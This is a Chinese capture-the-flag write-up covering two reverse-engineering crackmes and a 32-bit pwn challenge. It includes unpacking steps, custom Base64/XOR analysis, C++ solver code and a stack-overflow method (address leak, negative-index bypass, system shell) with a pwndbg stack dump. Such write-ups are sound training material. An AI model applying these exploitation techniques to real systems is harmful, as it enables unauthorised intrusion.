
一、Re:
1、reverse1_final.exe
有个UPX壳,直接拿工具脱了就好了,这里我使用的是
好了接下来直接ida分析一波

重点关注加密函数:
通过加密函数加密出来是DDCTF那串字符,进去看看:


这里分析逻辑可以知道,类似于异或加密(通过动态调试验证),举个例子:A[3] = 7,那么A[7] = 3,这里addr[k]就是我们输入的字符串,这里被转成ASCII码,相当于byte_402FF8表数组的下标,找对照表取出字符,addr每次加一,相当于取出每一个输入的字符,那么只需要把DDCTF{reverseMe}放进去,因为A[明文] = 密文,那么A[密文] = 明文。直接动态调试逆出来,在栈空间得到一串16进制的数字,再转成字符即是flag,下面是动态调试表:

16进制5A5A5B4A58232C3928392C2B39515921,转成字符:

下面回去验证下,看看我们的类似异或加密对不对:
输入ZZ[JX#,9(9,+9QY!按道理得到的就是DDCTF{ReverseMe}
动态:

得到:44444354467B726576657273654D457D
很明显:

第一题比较简单~重点看下面第二题。
2、reverse2_final.exe
首先拿到程序,查壳:

发现是aspack壳,用工具直接脱!(看雪上论坛找到,好用):

脱壳后得到新的exe,拖进ida分析一波:

就我改了一些命名好看一些,逻辑就是,第一关一个check,然后第二关加密,sprinf就是把v8这个加密后的密文加上头DDCTF{},所以密文就是v8,所以DDCTF{v8}就是strcmp里面比较的东西,这样很容易得到密文:

v8 = reverse+(8位的密文)
好啦,先去第一关:

这里也改了些命名(做逆向的习惯,好看才好分析),这里很明白,首先输入是偶数个字符,范围在0-9和A-F之间,也就是说第一关的信息就是,提示输入的格式:1、输入12位字符 2、字符有范围
接着看加密:
int __usercall sub_1091240@<eax>(const char *input@<esi>, int v8)
{
signed int length; // edi
signed int i; // edx
char second_1; // bl
char first; // al
char second; // al
unsigned int v7; // ecx
char first_1; // [esp+Bh] [ebp-405h]
char v10; // [esp+Ch] [ebp-404h]
char Dst; // [esp+Dh] [ebp-403h]
length = strlen(input);
v10 = 0;
memset(&Dst, 0, 0x3FFu);
i = 0;
if ( length > 0 )
{
second_1 = first_1;
do
{
first = input[i];
if ( (input[i] - '0') > 9u )//取第1个字符,范围在A-F就减去55作为一个值,所以first_1有6种可能,10,11,12,13,14,15
{
if ( (first - 'A') <= 5u )
first_1 = first - 55;
}
else
{
first_1 = input[i] - 48;//第1个字符范围在0-9,直接减去48作为一个值,所以first_1有9种可能,0,1,2,3,4,5,6,7,8,9
}
//综上,first_1就有16种可能,即0-15,下面的second_1也是0-15的,(这里可以联想到爆破法了!知道了v8就可以逆出来了)
second = input[i + 1];
if ( (input[i + 1] - '0') > 9u )//取第2个字符,同上
{
if ( (second - 'A') <= 5u )
second_1 = second - 55;
}
else
{
second_1 = input[i + 1] - 48;//同上
}
v7 = i >> 1;//v7就是个下标值:0,1,2,3,4,5......
i += 2;
*(&v10 + v7) = second_1 | 16 * first_1;//这一步就是利用上面两个值算出一个新的值,存到v10地址那里,而由栈的分布可知v10和v8是同一个地址,也就是存到v8
}
while ( i < length );
}
return game2(length / 2, v8);//这里,取输入长度的一半和那个算出的新值,进去游戏第二关
}
继续分析game2:
int __cdecl sub_1091000(int half_length, void *code)
{
char *v2; // ecx
int len_half; // ebp
char *v4; // edi
signed int len; // esi
unsigned __int8 str1_1; // bl
signed int i; // esi
int k; // edi
int v9; // edi
size_t size; // esi
void *code_2; // edi
const void *src; // eax
unsigned __int8 str; // [esp+14h] [ebp-38h]
unsigned __int8 str1; // [esp+15h] [ebp-37h]
unsigned __int8 str2; // [esp+16h] [ebp-36h]
char res0; // [esp+18h] [ebp-34h]
char res1; // [esp+19h] [ebp-33h]
char res2; // [esp+1Ah] [ebp-32h]
char res3; // [esp+1Bh] [ebp-31h]
void *code_1; // [esp+1Ch] [ebp-30h]
char v22; // [esp+20h] [ebp-2Ch]
void *Src; // [esp+24h] [ebp-28h]
size_t Size; // [esp+34h] [ebp-18h]
unsigned int v25; // [esp+38h] [ebp-14h]
int v26; // [esp+48h] [ebp-4h]
len_half = half_length;
v4 = v2;
code_1 = code; //code是前面对输入的加密得到的密文
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string<char,std::char_traits<char>,std::allocator<char>>(&v22);//C++的构造函数
len = 0;
v26 = 0;
if ( half_length )
{
do
{
*(&str + len) = *v4;
str1_1 = str1;
++len;
--len_half;
++v4;
if ( len == 3 )
{
res0 = str >> 2;//这是熟悉的Base64加密算法,而且长度是3的倍数的情况下
res1 = (str1 >> 4) + 16 * (str & 3);
res2 = (str2 >> 6) + 4 * (str1 & 0xF);
res3 = str2 & 0x3F;
i = 0;
do
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator+=(//这是C++的字符串运算符重载,把char转成string,方便直接字符叠加在后面。
&v22,
(word_1093020[*(&res0 + i++)] ^ 0x76));//从Base64表中(0x1093020)找到十进制下标所在的值异或0x76得到新值存到v22中,一次处理3个字符。
while ( i < 4 );
len = 0;
}
}
while ( len_half );
if ( len )
{
if ( len < 3 )//当长度不是3的倍数时,运算完,末尾加“=”填充,算法是一样的。
{
memset(&str + len, 0, 3 - len);
str1_1 = str1;
}
res1 = (str1_1 >> 4) + 16 * (str & 3);
res0 = str >> 2;
res2 = (str2 >> 6) + 4 * (str1_1 & 0xF);
k = 0;
for ( res3 = str2 & 0x3F; k < len + 1; ++k )
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator+=(
&v22,
(word_1093020[*(&res0 + k)] ^ 0x76));
if ( len < 3 )
{
v9 = 3 - len;
do
{
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator+=(&v22, '=');
--v9;
}
while ( v9 );
}
}
}
size = Size;
code_2 = code_1;
memset(code_1, 0, Size + 1);
src = Src;
if ( v25 < 0x10 )
src = &Src;
memcpy(code_2, src, size);//由栈分布可知src地址和v22相同,这是copy函数,把加密后的src存到code_2中再返回,也就是我们的v8啦
v26 = -1;
return std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>();//析构函数
}
看看那个表:

用lazyida可以提取出来:
[+] Dump 0x1093020 - 0x109305F (63 bytes) :
[0x37, 0x34, 0x35, 0x32, 0x33, 0x30, 0x31, 0x3E, 0x3F, 0x3C, 0x3D, 0x3A, 0x3B, 0x38, 0x39, 0x26, 0x27, 0x24, 0x25, 0x22, 0x23, 0x20, 0x21, 0x2E, 0x2F, 0x2C, 0x17, 0x14, 0x15, 0x12, 0x13, 0x10, 0x11, 0x1E, 0x1F, 0x1C, 0x1D, 0x1A, 0x1B, 0x18, 0x19, 0x06, 0x07, 0x04, 0x05, 0x02, 0x03, 0x00, 0x01, 0x0E, 0x0F, 0x0C, 0x46, 0x47, 0x44, 0x45, 0x42, 0x43, 0x40, 0x41, 0x4E, 0x4F, 0x5D]
这是lazyida的一个弊端,明明64位的,把最后一位给弄丢了,去看看:

把0x59给漏掉了,补上,我们的表就出来了:
int table[64] = {
0x37, 0x34, 0x35, 0x32, 0x33, 0x30, 0x31, 0x3E, //下标0到7
0x3F, 0x3C, 0x3D, 0x3A, 0x3B, 0x38, 0x39, 0x26,
0x27, 0x24, 0x25, 0x22, 0x23, 0x20, 0x21, 0x2E,
0x2F, 0x2C, 0x17, 0x14, 0x15, 0x12, 0x13, 0x10,
0x11, 0x1E, 0x1F, 0x1C, 0x1D, 0x1A, 0x1B, 0x18,
0x19, 0x06, 0x07, 0x04, 0x05, 0x02, 0x03, 0x00,
0x01, 0x0E, 0x0F, 0x0C, 0x46, 0x47, 0x44, 0x45,
0x42, 0x43, 0x40, 0x41, 0x4E, 0x4F, 0x5D,0x59};//下标56到63
那么这里逻辑很清楚了:
1、将密文v8 = reverse+ 先异或0x76得到新密文
2、新密文即是在那个表中找到的字符值(因为有些字符是不可见的,所以统一用16进制表示),查表可以知道字符对应的下标值,将下标值进行Base64解密(6位转8位)得到我们上一关刚进去时的v8的值
3、v8知道了,爆破就可以直接解出来flag了
#include<iostream>
#include <iomanip>
using namespace std;
int main()
{
char b[100] = {"reverse+"};
cout<<"hex:"<<endl;
for(int i = 0;i<8;i++)
{
cout<<"0x"<<hex<<(b[i]^0x76)<<endl;
}
}

得到新密文:0x4,0x13,0x0,0x13,0x4,0x5,0x13,0x5d,直接查表:
int table[64] = {
0x37, 0x34, 0x35, 0x32, 0x33, 0x30, 0x31, 0x3E, //0——7
0x3F, 0x3C, 0x3D, 0x3A, 0x3B, 0x38, 0x39, 0x26,
0x27, 0x24, 0x25, 0x22, 0x23, 0x20, 0x21, 0x2E,
0x2F, 0x2C, 0x17, 0x14, 0x15, 0x12, 0x13, 0x10,
0x11, 0x1E, 0x1F, 0x1C, 0x1D, 0x1A, 0x1B, 0x18,
0x19, 0x06, 0x07, 0x04, 0x05, 0x02, 0x03, 0x00,
0x01, 0x0E, 0x0F, 0x0C, 0x46, 0x47, 0x44, 0x45,
0x42, 0x43, 0x40, 0x41, 0x4E, 0x4F, 0x5D, 0x59};
int code[100] = {0x4,0x13,0x0,0x13,0x4,0x5,0x13,0x5d};
cout<<"下标值:"<<endl;
for(int j=0;j<8;j++)
for(int i=0;i<64;i++)
{
if(table[i]==code[j])
{
cout<<dec<<i<<" "<<hex<<i<<endl;
}
}

得到新密文的下标为:43 ,30, 47, 30, 43, 44, 30, 62
有了下标接着就是base64解密了,直接拿16进制进行解(当时兴奋呀!结果连鸡儿都没有),突然忘记了这个就不是用base64标准表去解的,是出题人自己写的表,有不可见字符,只能乖乖写脚本了:
int a[8] = {43,30,47,30,43,44,30,62};//下标
int len = 8;
int code3[6];
int j=0;
int i=0;
do
{
code3[j] = (a[i]<<2) | (a[i+1]>>4); //取出第一个的前6位与第二个后2位进行组合
code3[j+1] = ((a[i+1] & 0xf)<<4) | (a[i+2]>>2); //取出第二个的后4位与第三个的后4位进行组合
code3[j+2] = ((a[i+2] & 0x3)<<6) | (a[i+3]);//取出第三个字符的后2位与第4个字符进行组合
j+=3;
i+=4;
}
while(i<len-2);//8/4*3=6
cout<<"V8:"<<endl;
for(int i=0;i<6;i++)
{
cout<<dec<<code3[i]<<endl;
}

得到V8:173,235,222,174,199,190,接下来就是爆破法了:
int p[6] = {173,235,222,174,199,190};
char input[100];
int m=0;
for(int k=0;k<6;k++)
for(int i=0;i<=15;i++)
for(int j=0;j<=15;j++)
{
if((i | 16 * j)==p[k])
{
cout<<"first:"<<j<<endl;
if(j>9)
{
j+=55;
input[m++] = char(j);
}
else
{
j+=48;
input[m++] = char(j);
}
cout<<"second:"<<i<<endl;
if(i>9)
{
i+=55;
input[m++] = char(i);
}
else
{
i+=48;
input[m++] = char(i);
}
}
}
cout<<"Flag: "<<input<<endl;

下面是完整的EXP:
#include<iostream>
#include <iomanip>
using namespace std;
int main()
{
char b[100] = {"reverse+"};
cout<<"hex:"<<endl;
for(int i = 0;i<8;i++)
{
cout<<"0x"<<hex<<(b[i]^0x76)<<endl;
}
int table[64] = {
0x37, 0x34, 0x35, 0x32, 0x33, 0x30, 0x31, 0x3E, //0——8
0x3F, 0x3C, 0x3D, 0x3A, 0x3B, 0x38, 0x39, 0x26,
0x27, 0x24, 0x25, 0x22, 0x23, 0x20, 0x21, 0x2E,
0x2F, 0x2C, 0x17, 0x14, 0x15, 0x12, 0x13, 0x10,
0x11, 0x1E, 0x1F, 0x1C, 0x1D, 0x1A, 0x1B, 0x18,
0x19, 0x06, 0x07, 0x04, 0x05, 0x02, 0x03, 0x00,
0x01, 0x0E, 0x0F, 0x0C, 0x46, 0x47, 0x44, 0x45,
0x42, 0x43, 0x40, 0x41, 0x4E, 0x4F, 0x5D, 0x59};
int code[100] = {0x4,0x13,0x0,0x13,0x4,0x5,0x13,0x5d};
cout<<"下标值:"<<endl;
for(int j=0;j<8;j++)
for(int i=0;i<64;i++)
{
if(table[i]==code[j])
{
cout<<dec<<i<<" "<<hex<<i<<endl;
}
}
int a[8] = {43,30,47,30,43,44,30,62};//下标
int len = 8;
int code3[6];
int j=0;
int i=0;
do
{
code3[j] = (a[i]<<2) | (a[i+1]>>4); //取出第一个的前6位与第二个后2位进行组合
code3[j+1] = ((a[i+1] & 0xf)<<4) | (a[i+2]>>2); //取出第二个的后4位与第三个的后4位进行组合
code3[j+2] = ((a[i+2] & 0x3)<<6) | (a[i+3]);//取出第三个字符的后2位与第4个字符进行组合
j+=3;
i+=4;
}
while(i<len-2);//8/4*3=6
cout<<"V8:"<<endl;
for(int i=0;i<6;i++)
{
cout<<dec<<code3[i]<<endl;
}
int p[6] = {173,235,222,174,199,190};
char input[100];
int m=0;
for(int k=0;k<6;k++)
for(int i=0;i<=15;i++)
for(int j=0;j<=15;j++)
{
if((i | 16 * j)==p[k])
{
cout<<"first:"<<j<<endl;
if(j>9)
{
j+=55;
input[m++] = char(j);
}
else
{
j+=48;
input[m++] = char(j);
}
cout<<"second:"<<i<<endl;
if(i>9)
{
i+=55;
input[m++] = char(i);
}
else
{
i+=48;
input[m++] = char(i);
}
}
}
cout<<"Flag: "<<input<<endl;
return 0;
//ADEBDEAEC7BE
}
这道题就是考察脚本的书写能力,还有对常见加密算法的研究,自己的逆向水平感觉也得到了提高~加油吧!
二、pwn
xpwn

ida看一波:



栈溢出,逻辑相当清晰,一开始输入名字,可以泄露出地址,很明显,那么真实地址就有了,接着一个atoi函数绕过上届保护,直接输入负数,就可实现栈溢出,但是这里有个坑点需要特别地注意下,看看栈的分布:

这里有个匿名的地址,看看是谁的,发现是v5,而且v5取的是a1的地址,a1又在我们的ret的下一个,那么也就是说要泄露出a1这个地址,然后填到那个匿名那里,保证结构不被破坏,而不是像之前一样无脑覆盖!这是个很值得注意的点,栈的结构性破坏问题,以后一定要留心看看是否会破坏某些不可改动的值或者变化了会影响函数执行的值~接下来在fprintf下断点看看:
pwndbg> stack 100
00:0000│ esp 0xffc47230 —▸ 0xf76e4d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
01:0004│ 0xffc47234 —▸ 0x80487e1 ◂— dec eax /* 'Hello %s' */
02:0008│ 0xffc47238 —▸ 0xffc47240 ◂— 0x61616161 ('aaaa')
03:000c│ 0xffc4723c —▸ 0xffc472b8 —▸ 0xf753edc8 ◂— jbe 0xf753edf5 /* 'v+' */
04:0010│ eax ecx 0xffc47240 ◂— 0x61616161 ('aaaa')
... ↓
0e:0038│ 0xffc47268 —▸ 0xffc472f8 ◂— 0x0#栈地址
0f:003c│ 0xffc4726c —▸ 0xf7598005 (setbuf+21) ◂— add esp, 0x1c#setbuf - 21即真实地址
10:0040│ 0xffc47270 —▸ 0xf76e4d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
11:0044│ 0xffc47274 ◂— 0x0
12:0048│ 0xffc47278 ◂— 0x2000
13:004c│ 0xffc4727c —▸ 0xf7597ff0 (setbuf) ◂— sub esp, 0x10
14:0050│ 0xffc47280 —▸ 0xf76e4d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
15:0054│ 0xffc47284 —▸ 0xf772d918 ◂— 0x0
16:0058│ ebp 0xffc47288 —▸ 0xffc472f8 ◂— 0x0
17:005c│ 0xffc4728c —▸ 0x80486a3 ◂— add esp, 0x10
18:0060│ 0xffc47290 —▸ 0xf76e45a0 (_IO_2_1_stdin_) ◂— 0xfbad2088
19:0064│ 0xffc47294 —▸ 0xf76e4d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
1a:0068│ 0xffc47298 —▸ 0xffc472b0 ◂— 0xffffffff
1b:006c│ 0xffc4729c —▸ 0x804831f ◂— pop edi /* '__libc_start_main' */
1c:0070│ 0xffc472a0 ◂— 0x0
1d:0074│ 0xffc472a4 —▸ 0xffc47344 ◂— 0x3e86b2b5
1e:0078│ 0xffc472a8 —▸ 0xf76e4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
1f:007c│ 0xffc472ac ◂— 0x8f17
20:0080│ 0xffc472b0 ◂— 0xffffffff
21:0084│ 0xffc472b4 ◂— 0x2f /* '/' */
22:0088│ 0xffc472b8 —▸ 0xf753edc8 ◂— jbe 0xf753edf5 /* 'v+' */
23:008c│ 0xffc472bc —▸ 0xf77041b0 —▸ 0xf7532000 ◂— jg 0xf7532047
24:0090│ 0xffc472c0 ◂— 0x8000
25:0094│ 0xffc472c4 —▸ 0xf76e4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
26:0098│ 0xffc472c8 —▸ 0xf76e2244 —▸ 0xf754a020 (_IO_check_libio) ◂— call 0xf7651b59
27:009c│ 0xffc472cc —▸ 0xf754a0ec (init_cacheinfo+92) ◂— test eax, eax
28:00a0│ 0xffc472d0 ◂— 0x1
29:00a4│ 0xffc472d4 ◂— 0x0
2a:00a8│ 0xffc472d8 —▸ 0xf7560a50 (__new_exitfn+16) ◂— add ebx, 0x1835b0
2b:00ac│ 0xffc472dc —▸ 0x804879b ◂— add edi, 1
2c:00b0│ 0xffc472e0 ◂— 0x1
2d:00b4│ 0xffc472e4 —▸ 0xffc473a4 —▸ 0xffc480d1 ◂— './xpwn'
2e:00b8│ 0xffc472e8 —▸ 0xffc473ac —▸ 0xffc480d8 ◂— 'LC_NUMERIC=zh_CN.UTF-8'
2f:00bc│ 0xffc472ec —▸ 0x8048771 ◂— lea eax, [ebx - 0xf8]
30:00c0│ 0xffc472f0 —▸ 0xffc47310 ◂— 0x1#v5=&a1,我们要填0x0xffc47310在这里
31:00c4│ 0xffc472f4 ◂— 0x0
... ↓
33:00cc│ 0xffc472fc —▸ 0xf754a637 (__libc_start_main+247) ◂— add esp, 0x10
34:00d0│ 0xffc47300 —▸ 0xf76e4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
36:00d8│ 0xffc47308 ◂— 0x0
37:00dc│ 0xffc4730c —▸ 0xf754a637 (__libc_start_main+247) ◂— add esp, 0x10#这个是真正的ret!
38:00e0│ 0xffc47310 ◂— 0x1#a1的地址
39:00e4│ 0xffc47314 —▸ 0xffc473a4 —▸ 0xffc480d1 ◂— './xpwn'
3a:00e8│ 0xffc47318 —▸ 0xffc473ac —▸ 0xffc480d8 ◂— 'LC_NUMERIC=zh_CN.UTF-8'
3b:00ec│ 0xffc4731c ◂— 0x0
好了,泄露出stack地址,就可以通过计算偏移得到a1的地址,然后system出来,栈溢出,直接getshell~

